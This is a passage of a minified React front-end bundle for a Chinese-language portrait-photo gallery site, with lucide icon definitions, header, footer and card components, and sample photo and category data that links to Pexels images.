 */const hh=L("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xh=L("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ji=L("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jo=L("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gh=L("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vh=L("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wa=L("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nd=L("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qa=L("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wi=L("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yh=L("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qn=L("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Or=L("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zr=L("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jh=L("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kd=L("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ns=L("UserCheck",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["polyline",{points:"16 11 18 13 22 9",key:"1pwet4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const El=L("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ni=L("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wh=L("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nh=L("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),kh=()=>{const[e,t]=N.useState(!1),[n,r]=N.useState(""),s=md(),i=a=>{a.preventDefault(),n.trim()&&(s(`/search?q=${encodeURIComponent(n.trim())}`),r(""))},o=[{name:"首页",path:"/",icon:hh},{name:"分类",path:"/categories",icon:yi},{name:"最新",path:"/latest",icon:Ae},{name:"收藏",path:"/favorites",icon:Vt}];return l.jsx("header",{className:"bg-white shadow-lg sticky top-0 z-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex justify-between items-center h-16",children:[l.jsxs(U,{to:"/",className:"flex items-center space-x-2",children:[l.jsx(Ae,{className:"h-8 w-8 text-pink-500"}),l.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-pink-500 to-purple-600 bg-clip-text text-transparent",children:"写真之家"})]}),l.jsx("nav",{className:"hidden md:flex items-center space-x-8",children:o.map(a=>l.jsxs(U,{to:a.path,className:"flex items-center space-x-1 text-gray-600 hover:text-pink-500 transition-colors",children:[l.jsx(a.icon,{className:"h-4 w-4"}),l.jsx("span",{children:a.name})]},a.name))}),l.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[l.jsxs("form",{onSubmit:i,className:"relative",children:[l.jsx("input",{type:"text",value:n,onChange:a=>r(a.target.value),placeholder:"搜索写真...",className:"w-64 pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:ring-2 focus:ring-pink-500 focus:border-transparent"}),l.jsx(wi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-4 w-4 text-gray-400"})]}),l.jsxs(U,{to:"/login",className:"flex items-center space-x-1 text-gray-600 hover:text-pink-500 transition-colors",children:[l.jsx(El,{className:"h-5 w-5"}),l.jsx("span",{children:"登录"})]})]}),l.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 rounded-md text-gray-600 hover:text-pink-500 hover:bg-gray-100",children:e?l.jsx(wh,{className:"h-6 w-6"}):l.jsx(vh,{className:"h-6 w-6"})})]}),e&&l.jsx("div",{className:"md:hidden",children:l.jsxs("div",{className:"px-2 pt-2 pb-3 space-y-1 sm:px-3 bg-white border-t",children:[l.jsxs("form",{onSubmit:i,className:"relative mb-4",children:[l.jsx("input",{type:"text",value:n,onChange:a=>r(a.target.value),placeholder:"搜索写真...",className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:ring-2 focus:ring-pink-500 focus:border-transparent"}),l.jsx(wi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-4 w-4 text-gray-400"})]}),o.map(a=>l.jsxs(U,{to:a.path,className:"flex items-center space-x-2 px-3 py-2 text-gray-600 hover:text-pink-500 hover:bg-gray-50 rounded-md",onClick:()=>t(!1),children:[l.jsx(a.icon,{className:"h-4 w-4"}),l.jsx("span",{children:a.name})]},a.name)),l.jsxs(U,{to:"/login",className:"flex items-center space-x-2 px-3 py-2 text-gray-600 hover:text-pink-500 hover:bg-gray-50 rounded-md",onClick:()=>t(!1),children:[l.jsx(El,{className:"h-4 w-4"}),l.jsx("span",{children:"登录"})]})]})})]})})},Sh=()=>l.jsx("footer",{className:"bg-gray-900 text-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(Ae,{className:"h-8 w-8 text-pink-500"}),l.jsx("span",{className:"text-xl font-bold",children:"写真之家"})]}),l.jsx("p",{className:"text-gray-400 leading-relaxed",children:"专业的日韩写真图片分享平台，汇集2025年最新高质量写真作品，为用户提供优质的视觉体验。"}),l.jsxs("div",{className:"flex space-x-4",children:[l.jsx(Vt,{className:"h-5 w-5 text-pink-500"}),l.jsx("span",{className:"text-sm text-gray-400",children:"分享美好，传递温暖"})]})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsx("h3",{className:"text-lg font-semibold",children:"快速导航"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(U,{to:"/",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"首页"})}),l.jsx("li",{children:l.jsx(U,{to:"/categories",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"分类浏览"})}),l.jsx("li",{children:l.jsx(U,{to:"/latest",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"最新作品"})}),l.jsx("li",{children:l.jsx(U,{to:"/popular",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"热门推荐"})})]})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsx("h3",{className:"text-lg font-semibold",children:"热门分类"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(U,{to:"/category/japanese",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"日式写真"})}),l.jsx("li",{children:l.jsx(U,{to:"/category/korean",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"韩式写真"})}),l.jsx("li",{children:l.jsx(U,{to:"/category/pure",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"清纯系"})}),l.jsx("li",{children:l.jsx(U,{to:"/category/fashion",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"时尚系"})})]})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsx("h3",{className:"text-lg font-semibold",children:"联系我们"}),l.jsxs("ul",{className:"space-y-3",children:[l.jsxs("li",{className:"flex items-center space-x-2",children:[l.jsx(jo,{className:"h-4 w-4 text-pink-500"}),l.jsx("span",{className:"text-gray-400",children:"contact@photo-home.com"})]}),l.jsxs("li",{className:"flex items-center space-x-2",children:[l.jsx(Nd,{className:"h-4 w-4 text-pink-500"}),l.jsx("span",{className:"text-gray-400",children:"400-888-0000"})]}),l.jsxs("li",{className:"flex items-center space-x-2",children:[l.jsx(gh,{className:"h-4 w-4 text-pink-500"}),l.jsx("span",{className:"text-gray-400",children:"中国·上海"})]})]})]})]}),l.jsx("div",{className:"border-t border-gray-800 mt-8 pt-8",children:l.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[l.jsx("div",{className:"text-gray-400 text-sm",children:"© 2025 写真之家. 保留所有权利."}),l.jsxs("div",{className:"flex space-x-6 mt-4 md:mt-0",children:[l.jsx(U,{to:"/privacy",className:"text-gray-400 hover:text-pink-500 text-sm transition-colors",children:"隐私政策"}),l.jsx(U,{to:"/terms",className:"text-gray-400 hover:text-pink-500 text-sm transition-colors",children:"使用条款"}),l.jsx(U,{to:"/help",className:"text-gray-400 hover:text-pink-500 text-sm transition-colors",children:"帮助中心"})]})]})})]})}),Jr=({photo:e,size:t="medium"})=>{const n=()=>{switch(t){case"small":return"w-full h-48";case"large":return"w-full h-80";default:return"w-full h-64"}};return l.jsxs("div",{className:"bg-white rounded-lg shadow-md overflow-hidden hover:shadow-xl transition-all duration-300 group",children:[l.jsx(U,{to:`/photo/${e.id}`,className:"block relative",children:l.jsxs("div",{className:`relative ${n()} overflow-hidden`,children:[l.jsx("img",{src:e.thumbnailUrl,alt:e.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300",loading:"lazy"}),e.isVip&&l.jsx("div",{className:"absolute top-2 right-2",children:l.jsxs("div",{className:"bg-gradient-to-r from-yellow-400 to-orange-500 text-white px-2 py-1 rounded-full flex items-center space-x-1 text-xs font-medium",children:[l.jsx(dn,{className:"h-3 w-3"}),l.jsx("span",{children:"VIP"})]})}),l.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center opacity-0 group-hover:opacity-100",children:l.jsx("div",{className:"text-white text-center",children:l.jsxs("div",{className:"flex items-center justify-center space-x-4",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:e.views.toLocaleString()})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Vt,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:e.likes.toLocaleString()})]})]})})})]})}),l.jsxs("div",{className:"p-4",children:[l.jsx(U,{to:`/photo/${e.id}`,className:"block",children:l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2 line-clamp-2 hover:text-pink-500 transition-colors",children:e.title})}),l.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:e.description}),l.jsxs("div",{className:"flex flex-wrap gap-1 mb-3",children:[e.tags.slice(0,3).map(r=>l.jsxs("span",{className:"px-2 py-1 bg-gray-100 text-gray-600 text-xs rounded-full hover:bg-pink-100 hover:text-pink-600 transition-colors cursor-pointer",children:["#",r]},r)),e.tags.length>3&&l.jsxs("span",{className:"px-2 py-1 bg-gray-100 text-gray-600 text-xs rounded-full",children:["+",e.tags.length-3]})]}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Hl,{className:"h-3 w-3"}),l.jsx("span",{children:new Date(e.uploadDate).toLocaleDateString("zh-CN")})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(jt,{className:"h-3 w-3"}),l.jsx("span",{children:e.views.toLocaleString()})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Vt,{className:"h-3 w-3"}),l.jsx("span",{children:e.likes.toLocaleString()})]})]})]}),l.jsx("div",{className:"mt-3 pt-3 border-t border-gray-100",children:l.jsxs("p",{className:"text-xs text-gray-500",children:["摄影师: ",l.jsx("span",{className:"text-gray-700 font-medium",children:e.photographer})]})})]})]})},Ch=({category:e})=>l.jsxs(U,{to:`/category/${e.id}`,className:"block bg-white rounded-lg shadow-md overflow-hidden hover:shadow-xl transition-all duration-300 group",children:[l.jsxs("div",{className:"relative h-48 overflow-hidden",children:[l.jsx("img",{src:e.imageUrl,alt:e.name,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300",loading:"lazy"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-transparent"}),l.jsx("div",{className:"absolute bottom-0 left-0 right-0 p-4 text-white",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-bold mb-1",children:e.name}),l.jsx("p",{className:"text-sm text-gray-200 mb-2",children:e.description}),l.jsxs("p",{className:"text-xs text-gray-300",children:[e.count.toLocaleString()," 张图片"]})]}),l.jsx("div",{className:"flex items-center justify-center w-10 h-10 bg-white/20 rounded-full group-hover:bg-pink-500 transition-colors",children:l.jsx(_t,{className:"h-5 w-5"})})]})})]}),l.jsx("div",{className:"p-4 bg-gradient-to-r from-pink-50 to-purple-50 group-hover:from-pink-100 group-hover:to-purple-100 transition-all duration-300",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsx("span",{className:"text-sm font-medium text-gray-700 group-hover:text-pink-600 transition-colors",children:"浏览更多"}),l.jsx(_t,{className:"h-4 w-4 text-gray-400 group-hover:text-pink-500 group-hover:translate-x-1 transition-all"})]})})]}),Eh=[{id:"japanese",name:"日式写真",description:"日本风格写真作品",imageUrl:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=800",count:1250},{id:"korean",name:"韩式写真",description:"韩国风格写真作品",imageUrl:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=800",count:980},{id:"pure",name:"清纯系",description:"清纯可爱风格",imageUrl:"https://images.pexels.com/photos/1844547/pexels-photo-1844547.jpeg?auto=compress&cs=tinysrgb&w=800",count:756},{id:"fashion",name:"时尚系",description:"时尚潮流风格",imageUrl:"https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=800",count:642},{id:"campus",name:"校园系",description:"校园青春风格",imageUrl:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=800",count:534},{id:"office",name:"职场系",description:"职业装风格",imageUrl:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=800",count:423}],wo=[{id:"featured-1",title:"春日樱花写真系列",description:"在樱花盛开的季节拍摄的清纯写真，展现青春的美好",thumbnailUrl:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"日式写真",tags:["樱花","春天","清纯","户外"],uploadDate:"2025-01-15",views:12547,likes:856,photographer:"田中美咲",isVip:!1},{id:"featured-2",title:"韩式校园风写真",description:"青春校园主题写真，展现学生时代的纯真与活力",thumbnailUrl:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"韩式写真",tags:["校园","青春","学生","可爱"],uploadDate:"2025-01-14",views:9834,likes:723,photographer:"李智恩",isVip:!0},{id:"featured-3",title:"清新自然风写真",description:"自然光线下的清新写真，展现最真实的美丽",thumbnailUrl:"https://images.pexels.com/photos/1844547/pexels-photo-1844547.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1844547/pexels-photo-1844547.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"清纯系",tags:["自然","清新","阳光","户外"],uploadDate:"2025-01-13",views:15632,likes:1234,photographer:"山田花子",isVip:!1},{id:"featured-4",title:"时尚街拍写真",description:"都市街头时尚写真，展现现代都市女性的魅力",thumbnailUrl:"https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"时尚系",tags:["时尚","街拍","都市","现代"],uploadDate:"2025-01-12",views:8756,likes:567,photographer:"金泰妍",isVip:!0},{id:"featured-5",title:"夏日海边写真",description:"海边度假风写真，展现夏日的清爽与活力",thumbnailUrl:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"清纯系",tags:["海边","夏日","度假","清爽"],uploadDate:"2025-01-11",views:11234,likes:892,photographer:"佐藤美雪",isVip:!1},{id:"featured-6",title:"复古港风写真",description:"复古港式风格写真，展现经典的东方美学",thumbnailUrl:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"时尚系",tags:["复古","港风","经典","优雅"],uploadDate:"2025-01-10",views:7654,likes:543,photographer:"陈美琳",isVip:!0}],No=[{id:"latest-1",title:"新年和服写真",description:"传统和服与现代美学的完美结合",thumbnailUrl:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"日式写真",tags:["和服","传统","新年","文化"],uploadDate:"2025-01-16",views:3456,likes:234,photographer:"松本雅美",isVip:!1},{id:"latest-2",title:"韩式咖啡厅写真",description:"温馨咖啡厅里的慵懒午后时光",thumbnailUrl:"https://images.pexels.com/photos/1181519/pexels-photo-1181519.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1181519/pexels-photo-1181519.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"韩式写真",tags:["咖啡厅","慵懒","温馨","午后"],uploadDate:"2025-01-16",views:2890,likes:187,photographer:"朴智妍",isVip:!0},{id:"latest-3",title:"校园图书馆写真",description:"安静的图书馆里，知性美的完美诠释",thumbnailUrl:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"清纯系",tags:["图书馆","知性","安静","学习"],uploadDate:"2025-01-15",views:4567,likes:321,photographer:"林小雅",isVip:!1},{id:"latest-4",title:"都市夜景写真",description:"霓虹灯下的都市夜晚，展现现代女性的独立魅力",thumbnailUrl:"https://images.pexels.com/photos/1040880/pexels-photo-1040880.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1040880/pexels-photo-1040880.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"时尚系",tags:["夜景","都市","霓虹","独立"],uploadDate:"2025-01-15",views:6789,likes:456,photographer:"王雅琪",isVip:!0},{id:"latest-5",title:"春日花田写真",description:"花海中的浪漫写真，春天的气息扑面而来",thumbnailUrl:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"清纯系",tags:["花田","春天","浪漫","自然"],uploadDate:"2025-01-14",views:5432,likes:378,photographer:"张美丽",isVip:!1},{id:"latest-6",title:"职场精英写真",description:"现代职场女性的专业与优雅并存",thumbnailUrl:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"职场系",tags:["职场","专业","优雅","现代"],uploadDate:"2025-01-14",views:3210,likes:245,photographer:"李雅婷",isVip:!0}],ko=[{id:"popular-1",title:"樱花季和服写真集",description:"最受欢迎的樱花季和服写真，传统与美丽的完美融合",thumbnailUrl:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"日式写真",tags:["樱花","和服","传统","经典"],uploadDate:"2025-01-05",views:25678,likes:1890,photographer:"田中美咲",isVip:!1},{id:"popular-2",title:"韩式清新校园风",description:"最受喜爱的韩式校园写真，青春活力的代表作",thumbnailUrl:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"韩式写真",tags:["校园","清新","青春","活力"],uploadDate:"2025-01-03",views:23456,likes:1678,photographer:"李智恩",isVip:!0},{id:"popular-3",title:"时尚街拍大片",description:"都市时尚街拍的经典之作，展现现代女性魅力",thumbnailUrl:"https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"时尚系",tags:["街拍","时尚","都市","魅力"],uploadDate:"2025-01-01",views:21234,likes:1567,photographer:"金泰妍",isVip:!0},{id:"popular-4",title:"清纯自然风光",description:"自然光线下的清纯写真，最受欢迎的自然系作品",thumbnailUrl:"https://images.pexels.com/photos/1844547/pexels-photo-1844547.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1844547/pexels-photo-1844547.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"清纯系",tags:["自然","清纯","阳光","纯真"],uploadDate:"2024-12-28",views:19876,likes:1456,photographer:"山田花子",isVip:!1}],Sd=[{id:"jp-1",title:"京都古寺和服写真",description:"在千年古寺中拍摄的传统和服写真，展现东方古典美学",thumbnailUrl:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"日式写真",tags:["京都","古寺","和服","传统"],uploadDate:"2025-01-15",views:8765,likes:654,photographer:"松本雅美",isVip:!1},{id:"jp-2",title:"富士山下樱花写真",description:"富士山脚下的樱花季写真，日本最美的春日风景",thumbnailUrl:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=400",fullUrl:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"日式写真",tags:["富士山","樱花","春日","风景"],uploadDate:"2025-01-14",views:12345,likes:987,photographer:"田中美咲",isVip:!0},{id:"jp-3",title:"日式庭院茶道写真",description:"传统日式庭院中的茶道写真，宁静致远的东方美学",thumbnailUrl:"https://images.pexels.com/photos/1181686/pexels-